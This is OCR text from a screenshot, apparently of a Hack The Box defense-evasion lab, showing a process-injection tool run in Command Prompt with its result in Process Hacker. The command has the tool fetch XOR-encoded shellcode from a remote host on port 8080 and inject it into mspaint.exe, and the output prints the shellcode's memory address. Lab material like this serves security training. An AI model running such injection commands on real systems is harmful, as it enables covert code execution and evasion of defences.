 Command Prompt
C:\Users\saaad\Desktop\HTB\1 - Defense Evasion - Introduction\2 - Process Injection\1 - Simple\ProcInjection\x64\
Release>ProcInjection.exe mspaint.exe 192.168.176.240 8080 cipher.bin
[+] Get XORed shellcode from 192.168.176.240:8080
shellcode_mem : 000002CA09430000
Entire Solution
Process Hacker [DESKTOP\D1rkMtr]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information mspain
Processes Services Network Disk
Name PID Threads User name CPU I/O total rate Private bytes
mspaint.exe 8876 5 DESKTOP\D1rkMtr 10.93 MB Pai
mspaint.exe (8876) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protection Use
0x2ca09410000 Private: Commit 4 kB NA
0x2ca09420000 Private: Commit 64 kB RW
0x2ca09430000 Private: Commit 4 kB NA
0x2ca09550000 Private: Commit 12 kB RW
0x2ca09bf0000
0x2ca09c00000
0x2ca09c10000
0x2ca09c20000
0x2ca09c30000
0x2ca09c40000
0x2ca09c50000
0x2ca09c60000
0x2ca09c70000 Private: Commit 4 kB RW
0x2ca09c80000 Private: Commit 4 kB RW
0x2ca09c90000 Private: Commit 4 kB RW
0x2ca09ff0000 Private: Commit 4 kB RW
Process Hacker
Unable to read memory: Due to protection conflicts not all
the requested bytes could be copied.
OK
CRLF